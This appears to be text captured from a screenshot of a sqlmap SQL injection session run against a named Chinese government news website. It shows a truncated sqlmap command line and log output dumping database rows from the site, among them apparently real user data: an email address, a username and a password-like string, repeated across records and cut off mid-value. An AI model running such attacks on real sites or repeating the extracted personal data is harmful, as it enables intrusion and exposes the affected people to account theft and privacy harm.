 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.xcrc.gov.cn/News/ShowNews....
[19:23:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:23:43] [INFO] retrieved: 6214
[19:23:48] [INFO] fetching number of distinct values for column 'id'
[19:23:48] [INFO] retrieved: 6214
[19:23:55] [INFO] using column 'id' as a pivot for retrieving row data
[19:23:55] [INFO] retrieved: 16043
[19:24:13] [INFO] retrieved:
[19:24:14] [INFO] retrieved: Ms<CJz1tuyB?62o}g
[19:24:49] [INFO] retrieved:
[19:24:50] [INFO] retrieved: 1938
[19:24:58] [INFO] retrieved:
[19:24:59] [INFO] retrieved:
[19:25:00] [INFO] retrieved: shigen163@126.com
[19:25:33] [INFO] retrieved:
[19:25:34] [INFO] retrieved: wangshigen8899
[19:26:02] [INFO] retrieved:
[19:26:03] [INFO] retrieved: 16044
[19:26:21] [INFO] retrieved:
[19:26:22] [INFO] retrieved: Ms<CJz1tuyB?62o}g
[19:26:59] [INFO] retrieved:
[19:27:00] [INFO] retrieved: 1938
[19:27:09] [INFO] retrieved:
[19:27:10] [INFO] retrieved:
[19:27:11] [INFO] retrieved: shig